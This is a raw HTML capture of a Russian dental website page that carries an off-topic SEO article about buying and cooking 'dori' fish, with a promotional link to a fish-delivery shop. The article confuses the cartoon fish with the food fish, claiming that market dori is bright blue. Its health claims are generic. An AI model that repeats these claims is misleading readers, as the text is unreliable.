

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://estetica-stom.ru/dori-vse-chto-vy-hoteli-znat-o-pokupke-i-prigotovlenii-etoy-udivitelnoy-ryby.html
body_size: 22960
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
<title>Дори: Всё, Что Вы Хотели Знать о Покупке и Приготовлении Этой Удивительной Рыбы</title><meta name="description" content="Дори, знакомая многим благодаря популярному мультфильму, не только обладает уникальным внешним видом, но и прекрасным вкусом." /><link rel="canonical" href="/dori-vse-chto-vy-hoteli-znat-o-pokupke-i-prigotovlenii-etoy-udivitelnoy-ryby.html" />
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://estetica-stom.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://estetica-stom.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
<link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
	margin-top:-60px;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}
.logo_name{

}

.logo_name:first-letter {
color:#d82d4e;
	font-weight: bold;
}

.logo_name {
	text-align:left;
    margin-top: 20px;
    font-size: 28px;
    font-family: unset;

    color: #3E3023;
}

.logo_desc{
	width:300px;
	    margin-top: -30px;
		text-align:center;
    font-size: 16px;
    font-family: unset;
    color: #3E3023;
}		</style>
		<script>var ajaxUrlFlatPM = "https://estetica-stom.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://estetica-stom.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023 | Источник: %source%', sourcetxt: 'estetica-stom.ru'});
				});
        </script>

	
</head>

<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://estetica-stom.ru">
                                    <img   alt="" data-src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo" alt=""></noscript>
          <div class="logo_name">Estetica-stom.ru</div><br></a><div class="logo_desc"></div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://estetica-stom.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
<time class="post-info__time post-info__time_single">25.12.2023 </time>
<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
<article class="single">
<div itemprop="articleBody">
<h1>Дори: Всё, Что Вы Хотели Знать о Покупке и Приготовлении Этой Удивительной Рыбы</h1>
<p>Дори, знакомая многим благодаря популярному мультфильму, не только обладает уникальным внешним видом, но и прекрасным вкусом. В этой статье мы расскажем о том, как приобрести дори, на что обратить внимание при покупке, и поделимся интересными рецептами для того, чтобы насладиться этой рыбой во всей её кулинарной красе.</p>

<p><strong>1. Почему Дори так Популярна:</strong></p>

<ul>
	<li><strong>Уникальный Внешний Вид:</strong> Яркий, голубой цвет и необычная форма делают дори легко узнаваемой.</li>
	<li><strong>Отличный Вкус:</strong> Мясо дори обладает нежным вкусом, идеальным для различных кулинарных экспериментов.</li>
</ul>

<p><strong>2. Где Купить Дори:</strong></p>

<ul>
	<li><strong>Рыбные Рынки:</strong> Местные рыбные рынки предлагают широкий выбор свежей дори, часто поступающей от непосредственных ловцов.</li>
	<li><strong>Рыбные Магазины:</strong> Специализированные магазины предлагают <a href="https://vkusdostavka.ru/catalog/ryba">рыба дори купить</a> в различных формах: целой, в виде филе или стейков.</li>
</ul>

<p><strong>3. Как Выбрать Качественную Дори:</strong></p>

<ul>
	<li><strong>Цвет:</strong> Свежая дори должна иметь яркий, неповрежденный цвет.</li>
	<li><strong>Глаза:</strong> Ясные и выпуклые глаза свидетельствуют о свежести рыбы.</li>
</ul>

<p><strong>4. Популярные Рецепты с Дори:</strong></p>

<ul>
	<li><strong>Дори с Лимоном и Зеленью:</strong> Простой рецепт, который подчеркивает нежный вкус рыбы.</li>
	<li><strong>Дори в Соевом Соусе с Имбирем:</strong> Азиатский вариант, придающий дори особый аромат.</li>
</ul>

<p><strong>5. Способы Приготовления Дори:</strong></p>

<ul>
	<li><strong>Жареная Дори:</strong> Быстрый и простой способ сохранить сочность и вкус рыбы.</li>
	<li><strong>Печеная Дори с Овощами:</strong> Здоровый вариант с добавлением свежих овощей.</li>
</ul>

<p><strong>6. Польза Дори для Здоровья:</strong></p>

<ul>
	<li><strong>Омега-3 Жирные Кислоты:</strong> Дори богата Омега-3, полезными для здоровья сердца и мозга.</li>
	<li><strong>Белок и Минералы:</strong> Высокое содержание белка и минералов делает дори отличным продуктом для поддержания здорового питания.</li>
</ul>

<p>Покупка и приготовление дори - это не только возможность насладиться великолепным вкусом, но и добавить в свой рацион полезные питательные вещества. Выбирайте свежую дори у надежных поставщиков и экспериментируйте с различными способами приготовления, чтобы открыть для себя весь вкус этой удивительной рыбы.</p>

</div>
</article>

					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Выровнять зубы без брекетов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/18/f8847cb72029c18_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/18/f8847cb72029c18_150x95.jpg" width="150" height="95" alt="Выровнять зубы без брекетов" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/vyrovnyat-zuby-bez-breketov.html">Выровнять зубы без брекетов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как подогнать капу под зубы"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/1c/0782d0a6b0d401c_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/1c/0782d0a6b0d401c_150x95.png" width="150" height="95" alt="Как подогнать капу под зубы" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kak-podognat-kapu-pod-zuby.html">Как подогнать капу под зубы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Кальций для укрепления зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b2/47596685b7e50b2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b2/47596685b7e50b2_150x95.jpg" width="150" height="95" alt="Кальций для укрепления зубов" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kaltsij-dlya-ukrepleniya-zubov.html">Кальций для укрепления зубов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Виниры на зубы: что это такое"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/ad/62b4b0a91f95bad_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/ad/62b4b0a91f95bad_150x95.jpg" width="150" height="95" alt="Виниры на зубы: что это такое" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/viniry-na-zuby-chto-eto-takoe.html">Виниры на зубы: что это такое</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="После лечения зуба болит десна"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/5b/b4d3a191ae0eb5b_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/5b/b4d3a191ae0eb5b_150x95.jpg" width="150" height="95" alt="После лечения зуба болит десна" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/posle-lecheniya-zuba-bolit-desna.html">После лечения зуба болит десна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Общий наркоз при лечении зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2a/5ba1df222fde32a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2a/5ba1df222fde32a_150x95.jpg" width="150" height="95" alt="Общий наркоз при лечении зубов" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html">Общий наркоз при лечении зубов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="От чего чернеют зубы у взрослых"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/ad/3f83e73c2bb84ad_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/ad/3f83e73c2bb84ad_150x95.jpg" width="150" height="95" alt="От чего чернеют зубы у взрослых" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/ot-chego-cherneyut-zuby-u-vzroslyh.html">От чего чернеют зубы у взрослых</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Какие зубные щетки самые лучшие"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b1/a93d342465af7b1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b1/a93d342465af7b1_150x95.jpg" width="150" height="95" alt="Какие зубные щетки самые лучшие" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kakie-zubnye-shhetki-samye-luchshie.html">Какие зубные щетки самые лучшие</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Баралгин помогает от зубной боли"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Баралгин помогает от зубной боли" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/baralgin-pomogaet-ot-zubnoj-boli.html">Баралгин помогает от зубной боли</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
